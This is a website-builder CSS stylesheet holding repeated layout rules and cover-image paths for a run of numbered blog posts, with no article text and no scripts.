#imBlogPost_000000014 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000014 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000014 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000014 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000014 p { margin: 0; padding: 0; }
#imBlogPost_000000014 .inline-block { display: inline-block; }
#imBlogPost_000000014 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000014 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000014 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000014 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000014 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000014 img.fleft { margin-right: 15px; }
#imBlogPost_000000014 img.fright { margin-left: 15px; }
#imBlogPost_000000014 .imTALeft { text-align: left; }
#imBlogPost_000000014 .imTARight { text-align: right; }
#imBlogPost_000000014 .imTACenter { text-align: center; }
#imBlogPost_000000014 .imTAJustify { text-align: justify; }
#imBlogPost_000000014 .imUl { text-decoration: underline; }
#imBlogPost_000000014 .imStrike { text-decoration: line-through; }
#imBlogPost_000000014 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000014 .imVt { vertical-align: top; }
#imBlogPost_000000014 .imVc { vertical-align: middle; }
#imBlogPost_000000014 .imVb { vertical-align: bottom; }
#imBlogPost_000000014 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000014 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000014 { background-image: url('../blog/files/large-4235753.jpg'); }
#imBlogPost_000000013 div { line-height: 22px; }
#imBlogPost_000000013 .imHeading1 { line-height: 22px; }
#imBlogPost_000000013 .imHeading2 { line-height: 22px; }
#imBlogPost_000000013 .imHeading3 { line-height: 22px; }
#imBlogPost_000000013 .imHeading4 { line-height: 22px; }
#imBlogPost_000000013 .imHeading5 { line-height: 22px; }
#imBlogPost_000000013 .imHeading6 { line-height: 22px; }
#imBlogPost_000000013 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000013 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000013 ul ul ul { list-style: circle; }
#imBlogPost_000000013 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000013 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000013 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000013 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000013 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000013 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000013 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000013 p { margin: 0; padding: 0; }
#imBlogPost_000000013 .inline-block { display: inline-block; }
#imBlogPost_000000013 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000013 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000013 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000013 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000013 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000013 img.fleft { margin-right: 15px; }
#imBlogPost_000000013 img.fright { margin-left: 15px; }
#imBlogPost_000000013 .imTALeft { text-align: left; }
#imBlogPost_000000013 .imTARight { text-align: right; }
#imBlogPost_000000013 .imTACenter { text-align: center; }
#imBlogPost_000000013 .imTAJustify { text-align: justify; }
#imBlogPost_000000013 .imUl { text-decoration: underline; }
#imBlogPost_000000013 .imStrike { text-decoration: line-through; }
#imBlogPost_000000013 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000013 .imVt { vertical-align: top; }
#imBlogPost_000000013 .imVc { vertical-align: middle; }
#imBlogPost_000000013 .imVb { vertical-align: bottom; }
#imBlogPost_000000013 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000013 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000013 { background-image: url('../blog/files/large-2007769.jpg'); }
#imBlogPost_000000012 div { line-height: 22px; }
#imBlogPost_000000012 .imHeading1 { line-height: 22px; }
#imBlogPost_000000012 .imHeading2 { line-height: 22px; }
#imBlogPost_000000012 .imHeading3 { line-height: 22px; }
#imBlogPost_000000012 .imHeading4 { line-height: 22px; }
#imBlogPost_000000012 .imHeading5 { line-height: 22px; }
#imBlogPost_000000012 .imHeading6 { line-height: 22px; }
#imBlogPost_000000012 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000012 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000012 ul ul ul { list-style: circle; }
#imBlogPost_000000012 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000012 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000012 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000012 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000012 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000012 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000012 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000012 p { margin: 0; padding: 0; }
#imBlogPost_000000012 .inline-block { display: inline-block; }
#imBlogPost_000000012 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000012 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000012 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000012 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000012 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000012 img.fleft { margin-right: 15px; }
#imBlogPost_000000012 img.fright { margin-left: 15px; }
#imBlogPost_000000012 .imTALeft { text-align: left; }
#imBlogPost_000000012 .imTARight { text-align: right; }
#imBlogPost_000000012 .imTACenter { text-align: center; }
#imBlogPost_000000012 .imTAJustify { text-align: justify; }
#imBlogPost_000000012 .imUl { text-decoration: underline; }
#imBlogPost_000000012 .imStrike { text-decoration: line-through; }
#imBlogPost_000000012 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000012 .imVt { vertical-align: top; }
#imBlogPost_000000012 .imVc { vertical-align: middle; }
#imBlogPost_000000012 .imVb { vertical-align: bottom; }
#imBlogPost_000000012 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000012 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000012 { background-image: url('../blog/files/large-4130299.png'); }
#imBlogPost_000000011 div { line-height: 22px; }
#imBlogPost_000000011 .imHeading1 { line-height: 22px; }
#imBlogPost_000000011 .imHeading2 { line-height: 22px; }
#imBlogPost_000000011 .imHeading3 { line-height: 22px; }
#imBlogPost_000000011 .imHeading4 { line-height: 22px; }
#imBlogPost_000000011 .imHeading5 { line-height: 22px; }
#imBlogPost_000000011 .imHeading6 { line-height: 22px; }
#imBlogPost_000000011 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000011 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000011 ul ul ul { list-style: circle; }
#imBlogPost_000000011 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000011 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000011 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000011 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000011 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000011 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000011 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000011 p { margin: 0; padding: 0; }
#imBlogPost_000000011 .inline-block { display: inline-block; }
#imBlogPost_000000011 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000011 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000011 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000011 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000011 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000011 img.fleft { margin-right: 15px; }
#imBlogPost_000000011 img.fright { margin-left: 15px; }
#imBlogPost_000000011 .imTALeft { text-align: left; }
#imBlogPost_000000011 .imTARight { text-align: right; }
#imBlogPost_000000011 .imTACenter { text-align: center; }
#imBlogPost_000000011 .imTAJustify { text-align: justify; }
#imBlogPost_000000011 .imUl { text-decoration: underline; }
#imBlogPost_000000011 .imStrike { text-decoration: line-through; }
#imBlogPost_000000011 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000011 .imVt { vertical-align: top; }
#imBlogPost_000000011 .imVc { vertical-align: middle; }
#imBlogPost_000000011 .imVb { vertical-align: bottom; }
#imBlogPost_000000011 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000011 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000011 { background-image: url('../blog/files/large-7088575.jpg'); }
#imBlogPost_000000010 div { line-height: 22px; }
#imBlogPost_000000010 .imHeading1 { line-height: 22px; }
#imBlogPost_000000010 .imHeading2 { line-height: 22px; }
#imBlogPost_000000010 .imHeading3 { line-height: 22px; }
#imBlogPost_000000010 .imHeading4 { line-height: 22px; }
#imBlogPost_000000010 .imHeading5 { line-height: 22px; }
#imBlogPost_000000010 .imHeading6 { line-height: 22px; }
#imBlogPost_000000010 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000010 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000010 ul ul ul { list-style: circle; }
#imBlogPost_000000010 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000010 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000010 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000010 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000010 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000010 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000010 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000010 p { margin: 0; padding: 0; }
#imBlogPost_000000010 .inline-block { display: inline-block; }
#imBlogPost_000000010 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000010 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000010 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000010 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000010 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000010 img.fleft { margin-right: 15px; }
#imBlogPost_000000010 img.fright { margin-left: 15px; }
#imBlogPost_000000010 .imTALeft { text-align: left; }
#imBlogPost_000000010 .imTARight { text-align: right; }
#imBlogPost_000000010 .imTACenter { text-align: center; }
#imBlogPost_000000010 .imTAJustify { text-align: justify; }
#imBlogPost_000000010 .imUl { text-decoration: underline; }
#imBlogPost_000000010 .imStrike { text-decoration: line-through; }
#imBlogPost_000000010 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000010 .imVt { vertical-align: top; }
#imBlogPost_000000010 .imVc { vertical-align: middle; }
#imBlogPost_000000010 .imVb { vertical-align: bottom; }
#imBlogPost_000000010 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000010 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000010 { background-image: url('../blog/files/large-3446557.jpg'); }
#imBlogPost_00000000F div { line-height: 22px; }
#imBlogPost_00000000F .imHeading1 { line-height: 22px; }
#imBlogPost_00000000F .imHeading2 { line-height: 22px; }
#imBlogPost_00000000F .imHeading3 { line-height: 22px; }
#imBlogPost_00000000F .imHeading4 { line-height: 22px; }
#imBlogPost_00000000F .imHeading5 { line-height: 22px; }
#imBlogPost_00000000F .imHeading6 { line-height: 22px; }
#imBlogPost_00000000F ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000000F ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000000F ul ul ul { list-style: circle; }
#imBlogPost_00000000F ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000F ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000000F ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000000F ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000F blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000000F table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000000F table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000000F p { margin: 0; padding: 0; }
#imBlogPost_00000000F .inline-block { display: inline-block; }
#imBlogPost_00000000F sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000000F sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000000F img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000000F .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000000F .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000000F img.fleft { margin-right: 15px; }
#imBlogPost_00000000F img.fright { margin-left: 15px; }
#imBlogPost_00000000F .imTALeft { text-align: left; }
#imBlogPost_00000000F .imTARight { text-align: right; }
#imBlogPost_00000000F .imTACenter { text-align: center; }
#imBlogPost_00000000F .imTAJustify { text-align: justify; }
#imBlogPost_00000000F .imUl { text-decoration: underline; }
#imBlogPost_00000000F .imStrike { text-decoration: line-through; }
#imBlogPost_00000000F .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000000F .imVt { vertical-align: top; }
#imBlogPost_00000000F .imVc { vertical-align: middle; }
#imBlogPost_00000000F .imVb { vertical-align: bottom; }
#imBlogPost_00000000F hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000000F .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000000F { background-image: url('../blog/files/large-3373913.jpg'); }
#imBlogPost_00000000E div { line-height: 22px; }
#imBlogPost_00000000E .imHeading1 { line-height: 22px; }
#imBlogPost_00000000E .imHeading2 { line-height: 22px; }
#imBlogPost_00000000E .imHeading3 { line-height: 22px; }
#imBlogPost_00000000E .imHeading4 { line-height: 22px; }
#imBlogPost_00000000E .imHeading5 { line-height: 22px; }
#imBlogPost_00000000E .imHeading6 { line-height: 22px; }
#imBlogPost_00000000E ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000000E ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000000E ul ul ul { list-style: circle; }
#imBlogPost_00000000E ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000E ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000000E ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000000E ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000E blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000000E table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000000E table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000000E p { margin: 0; padding: 0; }
#imBlogPost_00000000E .inline-block { display: inline-block; }
#imBlogPost_00000000E sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000000E sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000000E img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000000E .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000000E .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000000E img.fleft { margin-right: 15px; }
#imBlogPost_00000000E img.fright { margin-left: 15px; }
#imBlogPost_00000000E .imTALeft { text-align: left; }
#imBlogPost_00000000E .imTARight { text-align: right; }
#imBlogPost_00000000E .imTACenter { text-align: center; }
#imBlogPost_00000000E .imTAJustify { text-align: justify; }
#imBlogPost_00000000E .imUl { text-decoration: underline; }
#imBlogPost_00000000E .imStrike { text-decoration: line-through; }
#imBlogPost_00000000E .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000000E .imVt { vertical-align: top; }
#imBlogPost_00000000E .imVc { vertical-align: middle; }
#imBlogPost_00000000E .imVb { vertical-align: bottom; }
#imBlogPost_00000000E hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000000E .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000000E { background-image: url('../blog/files/large-3208072.jpg'); }
#imBlogPost_00000000D div { line-height: 22px; }
#imBlogPost_00000000D .imHeading1 { line-height: 22px; }
#imBlogPost_00000000D .imHeading2 { line-height: 22px; }
#imBlogPost_00000000D .imHeading3 { line-height: 22px; }
#imBlogPost_00000000D .imHeading4 { line-height: 22px; }
#imBlogPost_00000000D .imHeading5 { line-height: 22px; }
#imBlogPost_00000000D .imHeading6 { line-height: 22px; }
#imBlogPost_00000000D ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000000D ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000000D ul ul ul { list-style: circle; }
#imBlogPost_00000000D ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000D ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000000D ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000000D ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000D blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000000D table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000000D table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000000D p { margin: 0; padding: 0; }
#imBlogPost_00000000D .inline-block { display: inline-block; }
#imBlogPost_00000000D sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000000D sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000000D img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000000D .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000000D .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000000D img.fleft { margin-right: 15px; }
#imBlogPost_00000000D img.fright { margin-left: 15px; }
#imBlogPost_00000000D .imTALeft { text-align: left; }
#imBlogPost_00000000D .imTARight { text-align: right; }
#imBlogPost_00000000D .imTACenter { text-align: center; }
#imBlogPost_00000000D .imTAJustify { text-align: justify; }
#imBlogPost_00000000D .imUl { text-decoration: underline; }
#imBlogPost_00000000D .imStrike { text-decoration: line-through; }
#imBlogPost_00000000D .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000000D .imVt { vertical-align: top; }
#imBlogPost_00000000D .imVc { vertical-align: middle; }
#imBlogPost_00000000D .imVb { vertical-align: bottom; }
#imBlogPost_00000000D hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000000D .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000000D { background-image: url('../blog/files/large-4323343.jpg'); }
#imBlogPost_00000000C div { line-height: 22px; }
#imBlogPost_00000000C .imHeading1 { line-height: 22px; }
#imBlogPost_00000000C .imHeading2 { line-height: 22px; }
#imBlogPost_00000000C .imHeading3 { line-height: 22px; }
#imBlogPost_00000000C .imHeading4 { line-height: 22px; }
#imBlogPost_00000000C .imHeading5 { line-height: 22px; }
#imBlogPost_00000000C .imHeading6 { line-height: 22px; }
#imBlogPost_00000000C ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000000C ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000000C ul ul ul { list-style: circle; }
#imBlogPost_00000000C ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000C ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000000C ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000000C ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000C blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000000C table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000000C table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000000C p { margin: 0; padding: 0; }
#imBlogPost_00000000C .inline-block { display: inline-block; }
#imBlogPost_00000000C sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000000C sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000000C img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000000C .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000000C .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000000C img.fleft { margin-right: 15px; }
#imBlogPost_00000000C img.fright { margin-left: 15px; }
#imBlogPost_00000000C .imTALeft { text-align: left; }
#imBlogPost_00000000C .imTARight { text-align: right; }
#imBlogPost_00000000C .imTACenter { text-align: center; }
#imBlogPost_00000000C .imTAJustify { text-align: justify; }
#imBlogPost_00000000C .imUl { text-decoration: underline; }
#imBlogPost_00000000C .imStrike { text-decoration: line-through; }
#imBlogPost_00000000C .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000000C .imVt { vertical-align: top; }
#imBlogPost_00000000C .imVc { vertical-align: middle; }
#imBlogPost_00000000C .imVb { vertical-align: bottom; }
#imBlogPost_00000000C hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000000C .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000000C { background-image: url('../blog/files/large-6293700.jpg'); }
#imBlogPost_00000000B div { line-height: 22px; }
#imBlogPost_00000000B .imHeading1 { line-height: 22px; }
#imBlogPost_00000000B .imHeading2 { line-height: 22px; }
#imBlogPost_00000000B .imHeading3 { line-height: 22px; }
#imBlogPost_00000000B .imHeading4 { line-height: 22px; }
#imBlogPost_00000000B .imHeading5 { line-height: 22px; }
#imBlogPost_00000000B .imHeading6 { line-height: 22px; }
#imBlogPost_00000000B ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000000B ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000000B ul ul ul { list-style: circle; }
#imBlogPost_00000000B ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000B ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000000B ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000000B ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000B blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000000B table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000000B table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000000B p { margin: 0; padding: 0; }
#imBlogPost_00000000B .inline-block { display: inline-block; }
#imBlogPost_00000000B sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000000B sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000000B img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000000B .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000000B .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000000B img.fleft { margin-right: 15px; }
#imBlogPost_00000000B img.fright { margin-left: 15px; }
#imBlogPost_00000000B .imTALeft { text-align: left; }
#imBlogPost_00000000B .imTARight { text-align: right; }
#imBlogPost_00000000B .imTACenter { text-align: center; }
#imBlogPost_00000000B .imTAJustify { text-align: justify; }
#imBlogPost_00000000B .imUl { text-decoration: underline; }
#imBlogPost_00000000B .imStrike { text-decoration: line-through; }
#imBlogPost_00000000B .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000000B .imVt { vertical-align: top; }
#imBlogPost_00000000B .imVc { vertical-align: middle; }
#imBlogPost_00000000B .imVb { vertical-align: bottom; }
#imBlogPost_00000000B hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000000B .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000000B { background-image: url('../blog/files/large-8130373.jpg'); }
#imBlogPost_00000000A div { line-height: 22px; }
#imBlogPost_00000000A .imHeading1 { line-height: 22px; }
#imBlogPost_00000000A .imHeading2 { line-height: 22px; }
#imBlogPost_00000000A .imHeading3 { line-height: 22px; }
#imBlogPost_00000000A .imHeading4 { line-height: 22px; }
#imBlogPost_00000000A .imHeading5 { line-height: 22px; }
#imBlogPost_00000000A .imHeading6 { line-height: 22px; }
#imBlogPost_00000000A ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000000A ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000000A ul ul ul { list-style: circle; }
#imBlogPost_00000000A ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000A ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000000A ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000000A ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000000A blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000000A table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000000A table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000000A p { margin: 0; padding: 0; }
#imBlogPost_00000000A .inline-block { display: inline-block; }
#imBlogPost_00000000A sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000000A sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000000A img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000000A .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000000A .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000000A img.fleft { margin-right: 15px; }
#imBlogPost_00000000A img.fright { margin-left: 15px; }
#imBlogPost_00000000A .imTALeft { text-align: left; }
#imBlogPost_00000000A .imTARight { text-align: right; }
#imBlogPost_00000000A .imTACenter { text-align: center; }
#imBlogPost_00000000A .imTAJustify { text-align: justify; }
#imBlogPost_00000000A .imUl { text-decoration: underline; }
#imBlogPost_00000000A .imStrike { text-decoration: line-through; }
#imBlogPost_00000000A .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000000A .imVt { vertical-align: top; }
#imBlogPost_00000000A .imVc { vertical-align: middle; }
#imBlogPost_00000000A .imVb { vertical-align: bottom; }
#imBlogPost_00000000A hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000000A .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000000A { background-image: url('../blog/files/dogwifcoin.png'); }
#imBlogPost_000000009 div { line-height: 22px; }
#imBlogPost_000000009 .imHeading1 { line-height: 22px; }
#imBlogPost_000000009 .imHeading2 { line-height: 22px; }
#imBlogPost_000000009 .imHeading3 { line-height: 22px; }
#imBlogPost_000000009 .imHeading4 { line-height: 22px; }
#imBlogPost_000000009 .imHeading5 { line-height: 22px; }
#imBlogPost_000000009 .imHeading6 { line-height: 22px; }
#imBlogPost_000000009 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000009 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000009 ul ul ul { list-style: circle; }
#imBlogPost_000000009 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000009 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000009 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000009 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000009 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000009 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000009 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000009 p { margin: 0; padding: 0; }
#imBlogPost_000000009 .inline-block { display: inline-block; }
#imBlogPost_000000009 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000009 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000009 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000009 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000009 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000009 img.fleft { margin-right: 15px; }
#imBlogPost_000000009 img.fright { margin-left: 15px; }
#imBlogPost_000000009 .imTALeft { text-align: left; }
#imBlogPost_000000009 .imTARight { text-align: right; }
#imBlogPost_000000009 .imTACenter { text-align: center; }
